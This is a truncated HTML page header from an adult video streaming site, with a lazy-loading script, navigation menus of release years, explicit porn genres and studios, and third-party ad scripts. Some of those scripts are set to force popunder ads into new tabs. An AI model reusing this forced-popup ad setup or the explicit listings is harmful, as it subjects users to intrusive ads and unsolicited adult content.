.flex-container > div{background:#303030;border:2px solid #242424;border-radius:5px;padding:5px;}
.flex-container > div:hover{background:#212121;border:2px solid #242424;border-radius:5px;padding:5px;}
.item1{
flex-grow:1;flex-shrink:0;align-self:auto;font-weight:400;}
.item1 a{color:white;}
.item1	a:hover{color:#ca2929;}</style>
<script data-wpfc-render="false">var Wpfcll={s:[],osl:0,scroll:false,i:function(){Wpfcll.ss();window.addEventListener('load',function(){let observer=new MutationObserver(mutationRecords=>{Wpfcll.osl=Wpfcll.s.length;Wpfcll.ss();if(Wpfcll.s.length > Wpfcll.osl){Wpfcll.ls(false);}});observer.observe(document.getElementsByTagName("html")[0],{childList:true,attributes:true,subtree:true,attributeFilter:["src"],attributeOldValue:false,characterDataOldValue:false});Wpfcll.ls(true);});window.addEventListener('scroll',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('resize',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('click',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=Wpfcll.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=="undefined"){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=="undefined"){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute("data-wpfc-original-src");ot=e.getAttribute("data-wpfc-original-srcset");originalsizes=e.getAttribute("data-wpfc-original-sizes");if(s.c(e,pageload)){if(oc || ot){if(e.tagName=="DIV" || e.tagName=="A" || e.tagName=="SPAN"){e.style.backgroundImage="url("+oc+")";e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("onload");}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute("alt") && e.getAttribute("alt")=="blank"){e.removeAttribute("alt");}e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("data-wpfc-original-sizes");e.removeAttribute("onload");if(e.tagName=="IFRAME"){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute("src").replace(/.+\/templates\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !="undefined"){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:"iframe[src]"});}}var s=e.getAttribute("src").match(/templates\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=="about:blank"){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=="NOSCRIPT"){if(typeof window.jQuery !="undefined"){if(jQuery(e).attr("data-type")=="wpfc"){e.removeAttribute("data-type");jQuery(e).after(jQuery(e).text());}}}}}}catch(error){console.log(error);console.log("==>",e);}},ss:function(){var i=Array.prototype.slice.call(document.getElementsByTagName("img"));var f=Array.prototype.slice.call(document.getElementsByTagName("iframe"));var d=Array.prototype.slice.call(document.getElementsByTagName("div"));var a=Array.prototype.slice.call(document.getElementsByTagName("a"));var s=Array.prototype.slice.call(document.getElementsByTagName("span"));var n=Array.prototype.slice.call(document.getElementsByTagName("noscript"));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){wpfci();});function wpfci(){Wpfcll.i();}</script>
</head>
<body data-rsssl=1 class="wp-singular movies-template-default single single-movies postid-481321 wp-theme-dooplay">
<div id="dt_contenedor">
<header id="header" class="main">
<div class="hbox">
<div class="fix-hidden">
<div class="logo"> <a href="https://adultdvdparadise.com"><img src='https://adultdvdparadise.com/wp-content/uploads/2024/08/looooooo.png' alt='Adult DVD Paradise'/></a></div><div class="head-main-nav">
<div class="menu-main-menu-container"><ul id="main_header" class="main-header"><li id="menu-item-25107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25107"><a href="https://adultdvdparadise.com/porn-movies/">Porn Movies</a> <ul class="sub-menu"> <li id="menu-item-25105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25105"><a href="https://adultdvdparadise.com/watch-porn-movies-by-trending/">Trending</a></li> <li id="menu-item-25106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25106"><a href="https://adultdvdparadise.com/watch-porn-movies-by-ratings/">Ratings</a></li> </ul> </li> <li id="menu-item-172957" class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-172957"><a href="#">Years</a> <ul class="sub-menu"> <li id="menu-item-172958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172958"><a href="https://adultdvdparadise.com/release/1970/">1970</a></li> <li id="menu-item-172959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172959"><a href="https://adultdvdparadise.com/release/1971/">1971</a></li> <li id="menu-item-172960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172960"><a href="https://adultdvdparadise.com/release/1972/">1972</a></li> <li id="menu-item-172961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172961"><a href="https://adultdvdparadise.com/release/1973/">1973</a></li> <li id="menu-item-172962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172962"><a href="https://adultdvdparadise.com/release/1974/">1974</a></li> <li id="menu-item-172963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172963"><a href="https://adultdvdparadise.com/release/1975/">1975</a></li> <li id="menu-item-172964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172964"><a href="https://adultdvdparadise.com/release/1976/">1976</a></li> <li id="menu-item-172965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172965"><a href="https://adultdvdparadise.com/release/1977/">1977</a></li> <li id="menu-item-172966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172966"><a href="https://adultdvdparadise.com/release/1978/">1978</a></li> <li id="menu-item-172967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172967"><a href="https://adultdvdparadise.com/release/1979/">1979</a></li> <li id="menu-item-172968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172968"><a href="https://adultdvdparadise.com/release/1980/">1980</a></li> <li id="menu-item-172969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172969"><a href="https://adultdvdparadise.com/release/1981/">1981</a></li> <li id="menu-item-172970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172970"><a href="https://adultdvdparadise.com/release/1982/">1982</a></li> <li id="menu-item-172971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172971"><a href="https://adultdvdparadise.com/release/1983/">1983</a></li> <li id="menu-item-172972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172972"><a href="https://adultdvdparadise.com/release/1984/">1984</a></li> <li id="menu-item-172973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172973"><a href="https://adultdvdparadise.com/release/1985/">1985</a></li> <li id="menu-item-172974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172974"><a href="https://adultdvdparadise.com/release/1986/">1986</a></li> <li id="menu-item-172975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172975"><a href="https://adultdvdparadise.com/release/1987/">1987</a></li> <li id="menu-item-172976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172976"><a href="https://adultdvdparadise.com/release/1988/">1988</a></li> <li id="menu-item-172977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172977"><a href="https://adultdvdparadise.com/release/1989/">1989</a></li> <li id="menu-item-172978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172978"><a href="https://adultdvdparadise.com/release/1990/">1990</a></li> <li id="menu-item-172979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172979"><a href="https://adultdvdparadise.com/release/1991/">1991</a></li> <li id="menu-item-172980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172980"><a href="https://adultdvdparadise.com/release/1992/">1992</a></li> <li id="menu-item-172981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172981"><a href="https://adultdvdparadise.com/release/1993/">1993</a></li> <li id="menu-item-172982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172982"><a href="https://adultdvdparadise.com/release/1994/">1994</a></li> <li id="menu-item-172983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172983"><a href="https://adultdvdparadise.com/release/1995/">1995</a></li> <li id="menu-item-172984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172984"><a href="https://adultdvdparadise.com/release/1996/">1996</a></li> <li id="menu-item-172985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172985"><a href="https://adultdvdparadise.com/release/1997/">1997</a></li> <li id="menu-item-172986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172986"><a href="https://adultdvdparadise.com/release/1998/">1998</a></li> <li id="menu-item-172987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172987"><a href="https://adultdvdparadise.com/release/1999/">1999</a></li> <li id="menu-item-172988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172988"><a href="https://adultdvdparadise.com/release/2000/">2000</a></li> <li id="menu-item-172989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172989"><a href="https://adultdvdparadise.com/release/2001/">2001</a></li> <li id="menu-item-172990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172990"><a href="https://adultdvdparadise.com/release/2002/">2002</a></li> <li id="menu-item-172991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172991"><a href="https://adultdvdparadise.com/release/2003/">2003</a></li> <li id="menu-item-172992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172992"><a href="https://adultdvdparadise.com/release/2004/">2004</a></li> <li id="menu-item-172993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172993"><a href="https://adultdvdparadise.com/release/2005/">2005</a></li> <li id="menu-item-172994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172994"><a href="https://adultdvdparadise.com/release/2006/">2006</a></li> <li id="menu-item-172995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172995"><a href="https://adultdvdparadise.com/release/2007/">2007</a></li> <li id="menu-item-172996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172996"><a href="https://adultdvdparadise.com/release/2008/">2008</a></li> <li id="menu-item-172997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172997"><a href="https://adultdvdparadise.com/release/2009/">2009</a></li> <li id="menu-item-172998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172998"><a href="https://adultdvdparadise.com/release/2010/">2010</a></li> <li id="menu-item-172999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172999"><a href="https://adultdvdparadise.com/release/2011/">2011</a></li> <li id="menu-item-173000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173000"><a href="https://adultdvdparadise.com/release/2012/">2012</a></li> <li id="menu-item-173001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173001"><a href="https://adultdvdparadise.com/release/2013/">2013</a></li> <li id="menu-item-173002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173002"><a href="https://adultdvdparadise.com/release/2014/">2014</a></li> <li id="menu-item-173003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173003"><a href="https://adultdvdparadise.com/release/2015/">2015</a></li> <li id="menu-item-173004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173004"><a href="https://adultdvdparadise.com/release/2016/">2016</a></li> <li id="menu-item-173005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173005"><a href="https://adultdvdparadise.com/release/2017/">2017</a></li> <li id="menu-item-173006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173006"><a href="https://adultdvdparadise.com/release/2018/">2018</a></li> <li id="menu-item-173007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173007"><a href="https://adultdvdparadise.com/release/2019/">2019</a></li> <li id="menu-item-173008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173008"><a href="https://adultdvdparadise.com/release/2020/">2020</a></li> <li id="menu-item-173009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173009"><a href="https://adultdvdparadise.com/release/2021/">2021</a></li> </ul> </li> <li id="menu-item-173013" class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173013"><a href="#">Genres</a> <ul class="sub-menu"> <li id="menu-item-173014" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173014"><a href="https://adultdvdparadise.com/genre/18-teens/">18+ Teens</a></li> <li id="menu-item-173015" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173015"><a href="https://adultdvdparadise.com/genre/watch-all-girl/">All Girl</a></li> <li id="menu-item-173016" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173016"><a href="https://adultdvdparadise.com/genre/watch-all-sex/">All Sex</a></li> <li id="menu-item-173017" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173017"><a href="https://adultdvdparadise.com/genre/watch-anal/">Anal</a></li> <li id="menu-item-173018" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173018"><a href="https://adultdvdparadise.com/genre/watch-asian/">Asian</a></li> <li id="menu-item-173019" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173019"><a href="https://adultdvdparadise.com/genre/bbc/">BBC</a></li> <li id="menu-item-173020" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173020"><a href="https://adultdvdparadise.com/genre/bbw/">BBW</a></li> <li id="menu-item-173021" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173021"><a href="https://adultdvdparadise.com/genre/watch-bdsm/">BDSM</a></li> <li id="menu-item-173022" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173022"><a href="https://adultdvdparadise.com/genre/watch-big-boobs/">Big Boobs</a></li> <li id="menu-item-173023" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173023"><a href="https://adultdvdparadise.com/genre/big-butt/">Big Butt</a></li> <li id="menu-item-173024" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173024"><a href="https://adultdvdparadise.com/genre/big-cocks/">Big Cocks</a></li> <li id="menu-item-173025" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173025"><a href="https://adultdvdparadise.com/genre/blondes/">Blondes</a></li> <li id="menu-item-173026" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173026"><a href="https://adultdvdparadise.com/genre/blowjobs/">Blowjobs</a></li> <li id="menu-item-173027" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173027"><a href="https://adultdvdparadise.com/genre/watch-bondage/">Bondage</a></li> <li id="menu-item-173028" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173028"><a href="https://adultdvdparadise.com/genre/cuckolds/">Cuckolds</a></li> <li id="menu-item-173029" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173029"><a href="https://adultdvdparadise.com/genre/watch-cumshots/">Cumshots</a></li> <li id="menu-item-173030" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173030"><a href="https://adultdvdparadise.com/genre/deep-throat/">Deep Throat</a></li> <li id="menu-item-173031" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173031"><a href="https://adultdvdparadise.com/genre/double-anal/">Double Anal</a></li> <li id="menu-item-173033" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173033"><a href="https://adultdvdparadise.com/genre/facials/">Facials</a></li> <li id="menu-item-173034" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173034"><a href="https://adultdvdparadise.com/genre/watch-family-roleplay/">Family Roleplay</a></li> <li id="menu-item-173035" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173035"><a href="https://adultdvdparadise.com/genre/fantasy/">Fantasy</a></li> <li id="menu-item-173036" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173036"><a href="https://adultdvdparadise.com/genre/watch-fetish/">Fetish</a></li> <li id="menu-item-173037" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173037"><a href="https://adultdvdparadise.com/genre/gangbang/">Gangbang</a></li> <li id="menu-item-173038" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173038"><a href="https://adultdvdparadise.com/genre/watch-gonzo/">Gonzo</a></li> <li id="menu-item-173039" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173039"><a href="https://adultdvdparadise.com/genre/group-sex/">Group Sex</a></li> <li id="menu-item-173040" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173040"><a href="https://adultdvdparadise.com/genre/watch-interracial/">Interracial</a></li> <li id="menu-item-173041" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173041"><a href="https://adultdvdparadise.com/genre/lesbian/">Lesbian</a></li> <li id="menu-item-173042" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173042"><a href="https://adultdvdparadise.com/genre/lingerie/">Lingerie</a></li> <li id="menu-item-173043" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173043"><a href="https://adultdvdparadise.com/genre/watch-mature/">Mature</a></li> <li id="menu-item-173044" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173044"><a href="https://adultdvdparadise.com/genre/watch-milf/">MILF</a></li> <li id="menu-item-173045" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173045"><a href="https://adultdvdparadise.com/genre/parody/">Parody</a></li> <li id="menu-item-173046" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173046"><a href="https://adultdvdparadise.com/genre/watch-pregnant/">Pregnant</a></li> <li id="menu-item-173047" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173047"><a href="https://adultdvdparadise.com/genre/watch-public-sex/">Public Sex</a></li> <li id="menu-item-173048" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173048"><a href="https://adultdvdparadise.com/genre/redheads/">Redheads</a></li> <li id="menu-item-173049" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173049"><a href="https://adultdvdparadise.com/genre/russian/">Russian</a></li> <li id="menu-item-173050" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173050"><a href="https://adultdvdparadise.com/genre/small-tits/">Small Tits</a></li> <li id="menu-item-173051" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173051"><a href="https://adultdvdparadise.com/genre/watch-squirting/">Squirting</a></li> <li id="menu-item-173052" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173052"><a href="https://adultdvdparadise.com/genre/stockings/">Stockings</a></li> <li id="menu-item-173053" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173053"><a href="https://adultdvdparadise.com/genre/watch-swallowing/">Swallowing</a></li> <li id="menu-item-173054" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173054"><a href="https://adultdvdparadise.com/genre/watch-swingers/">Swingers</a></li> <li id="menu-item-173055" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173055"><a href="https://adultdvdparadise.com/genre/watch-threesomes/">Threesomes</a></li> <li id="menu-item-173056" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173056"><a href="https://adultdvdparadise.com/genre/watch-wives/">Wives</a></li> <li id="menu-item-173032" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173032"><a href="https://adultdvdparadise.com/genre/watch-double-penetration/">Double Penetration</a></li> </ul> </li> <li id="menu-item-173057" class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173057"><a href="#">Studios</a> <ul class="sub-menu"> <li id="menu-item-173059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173059"><a href="https://adultdvdparadise.com/studio/private/">Private</a></li> <li id="menu-item-173060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173060"><a href="https://adultdvdparadise.com/studio/digital-sin/">Digital Sin</a></li> <li id="menu-item-173058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173058"><a href="https://adultdvdparadise.com/studio/evil-angel/">Evil Angel</a></li> <li id="menu-item-173061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173061"><a href="https://adultdvdparadise.com/studio/new-sensations/">New Sensations</a></li> <li id="menu-item-173062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173062"><a href="https://adultdvdparadise.com/studio/elegant-angel/">Elegant Angel</a></li> <li id="menu-item-173063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173063"><a href="https://adultdvdparadise.com/studio/marc-dorcel/">Marc Dorcel</a></li> <li id="menu-item-173064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173064"><a href="https://adultdvdparadise.com/studio/brazzers/">Brazzers</a></li> <li id="menu-item-173065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173065"><a href="https://adultdvdparadise.com/studio/wicked-pictures/">Wicked Pictures</a></li> <li id="menu-item-173066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173066"><a href="https://adultdvdparadise.com/studio/zero-tolerance/">Zero Tolerance</a></li> <li id="menu-item-173067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173067"><a href="https://adultdvdparadise.com/studio/hustler/">Hustler</a></li> <li id="menu-item-173069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173069"><a href="https://adultdvdparadise.com/studio/reality-kings/">Reality Kings</a></li> <li id="menu-item-173070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173070"><a href="https://adultdvdparadise.com/studio/21-sextury-video/">21 Sextury Video</a></li> <li id="menu-item-173072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173072"><a href="https://adultdvdparadise.com/studio/magma-film/">Magma Film</a></li> <li id="menu-item-173073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173073"><a href="https://adultdvdparadise.com/studio/devils-film/">Devil’s Film</a></li> <li id="menu-item-173074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173074"><a href="https://adultdvdparadise.com/studio/girlfriends-films/">Girlfriends Films</a></li> <li id="menu-item-173076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173076"><a href="https://adultdvdparadise.com/studio/lethal-hardcore/">Lethal Hardcore</a></li> <li id="menu-item-173077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173077"><a href="https://adultdvdparadise.com/studio/bluebird-films/">Bluebird Films</a></li> <li id="menu-item-173078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173078"><a href="https://adultdvdparadise.com/studio/ddf-network/">DDF Network</a></li> <li id="menu-item-173080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173080"><a href="https://adultdvdparadise.com/studio/penthouse/">Penthouse</a></li> <li id="menu-item-173081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173081"><a href="https://adultdvdparadise.com/studio/porn-pros/">Porn Pros</a></li> <li id="menu-item-173082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173082"><a href="https://adultdvdparadise.com/studio/3rd-degree/">3RD Degree</a></li> <li id="menu-item-173083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173083"><a href="https://adultdvdparadise.com/studio/amk-empire/">AMK Empire</a></li> <li id="menu-item-173084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173084"><a href="https://adultdvdparadise.com/studio/team-skeet/">Team Skeet</a></li> <li id="menu-item-173085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173085"><a href="https://adultdvdparadise.com/studio/cento-x-cento/">Cento X Cento</a></li> <li id="menu-item-173086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173086"><a href="https://adultdvdparadise.com/studio/white-ghetto/">White Ghetto</a></li> <li id="menu-item-173087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173087"><a href="https://adultdvdparadise.com/studio/diabolic-video/">Diabolic Video</a></li> <li id="menu-item-173088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173088"><a href="https://adultdvdparadise.com/studio/adam-eve/">Adam &#038; Eve</a></li> <li id="menu-item-173089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173089"><a href="https://adultdvdparadise.com/studio/combat-zone/">Combat Zone</a></li> <li id="menu-item-173090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173090"><a href="https://adultdvdparadise.com/studio/ggg/">GGG</a></li> <li id="menu-item-173091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173091"><a href="https://adultdvdparadise.com/studio/mmv/">MMV</a></li> <li id="menu-item-173092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173092"><a href="https://adultdvdparadise.com/studio/paradise-film/">Paradise Film</a></li> <li id="menu-item-173093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173093"><a href="https://adultdvdparadise.com/studio/evasive-angles/">Evasive Angles</a></li> <li id="menu-item-173094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173094"><a href="https://adultdvdparadise.com/studio/mofos/">MOFOS</a></li> <li id="menu-item-173079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173079"><a href="https://adultdvdparadise.com/studio/bang-bros-productions/">Bang Bros Productions</a></li> <li id="menu-item-173095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173095"><a href="https://adultdvdparadise.com/studio/united-house-brands/">United House Brands</a></li> <li id="menu-item-173071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173071"><a href="https://adultdvdparadise.com/studio/jules-jordan-video/">Jules Jordan Video</a></li> <li id="menu-item-173068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173068"><a href="https://adultdvdparadise.com/studio/digital-playground/">Digital Playground</a></li> <li id="menu-item-173075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173075"><a href="https://adultdvdparadise.com/studio/naughty-america/">Naughty America</a></li> </ul> </li> </ul></div></div><div class="headitems">
<div id="advc-menu" class="search"> <form method="get" id="searchform" action="https://adultdvdparadise.com"> <input type="text" placeholder="Search..." name="s" id="s" value="" autocomplete="off"> <button class="search-button" type="submit"><span class="fas fa-search"></span></button> </form></div></div></div><div class="live-search ltr"></div></div><script type="application/javascript">var ad_idzone="4928584",ad_popup_fallback=false,ad_popup_force=true,ad_chrome_enabled=true,ad_new_tab=true,ad_frequency_period=5,ad_frequency_count=3,ad_trigger_method=1,ad_trigger_delay=15;</script><script src="https://a.pemsrv.com/popunder1000.js"></script>	
<script src="https://alexabyte.site/advert/pop/adultdvdparadisecompopinsecound.js"></script><script src="https://alexabyte.site/advert/popads/adultdvdparadisecom_popads.js"></script><script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="1917"></script><script async src="https://a.magsrv.com/ad-provider.js"></script><ins class="eas6a97888e31" data-zoneid="4930104"></ins><script>(AdProvider=window.AdProvider||[]).push({"serve": {}});</script>		
</header>
<div class="fixheadresp">
<header class="responsive">
<div class="nav"><a class="aresp nav-resp"></a></div><div class="search"><a class="aresp search-resp"></a></div><div class="logo"> <a href="https://adultdvdparadise.com/"><img src='https://adultdvdparadise.com/wp-content/uploads/2024/08/looooooo.png' alt='Adult DVD Paradise'/></a></div></header>
<div class="search_responsive">
<form method="get" id="form-search-resp" class="form-resp-ab" action="https://adultdvdparadise.com">
<input type="text" placeholder="Search..." name="s" id="ms" value="" autocomplete="off">
<button type="submit" class="search-button"><span class="fas fa-search"></span></button>
</form>
<div class="live-search"></div></div><div id="arch-menu" class="menuresp">
<div class="menu">
<div class="menu-main-menu-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25107"><a href="https://adultdvdparadise.com/porn-movies/">Porn Movies</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25105"><a href="https://adultdvdparadise.com/watch-porn-movies-by-trending/">Trending</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25106"><a href="https://adultdvdparadise.com/watch-porn-movies-by-ratings/">Ratings</a></li> </ul> </li> <li class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-172957"><a href="#">Years</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172958"><a href="https://adultdvdparadise.com/release/1970/">1970</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172959"><a href="https://adultdvdparadise.com/release/1971/">1971</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172960"><a href="https://adultdvdparadise.com/release/1972/">1972</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172961"><a href="https://adultdvdparadise.com/release/1973/">1973</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172962"><a href="https://adultdvdparadise.com/release/1974/">1974</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172963"><a href="https://adultdvdparadise.com/release/1975/">1975</a></li> <li class="menu-item 